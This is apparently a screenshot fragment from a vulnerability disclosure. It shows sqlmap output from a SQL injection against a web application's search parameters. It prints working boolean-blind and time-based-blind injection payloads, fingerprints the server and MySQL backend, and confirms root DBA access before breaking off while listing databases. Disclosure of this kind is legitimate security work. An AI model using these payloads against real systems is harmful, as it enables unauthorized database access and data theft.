 C:\Windows\system32\cmd.exe
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: departcity=HGH&destinationcity=&keywords=-5324')) OR 2516=2516 AND
(('HYgd' LIKE 'HYgd&startdate1=&startdate2=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: departcity=HGH&destinationcity=&keywords=1')) AND (SELECT * FROM (S
ELECT(SLEEP(5)))eBIH) AND (('diGo' LIKE 'diGo&startdate1=&startdate2=
---
[20:16:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[20:16:19] [INFO] fetching current user
[20:16:23] [WARNING] reflective value(s) found and filtering out
[20:16:23] [INFO] retrieving the length of query output
[20:16:23] [INFO] retrieved: 14
[20:17:12] [INFO] resumed: root@localhost
current user: 'root@localhost'
[20:17:12] [INFO] testing if current user is DBA
[20:17:12] [INFO] fetching current user
current user is DBA: True
[20:17:12] [INFO] fetching database names
[20:17:12] [INFO] fetching number of databases
www.wooyun.org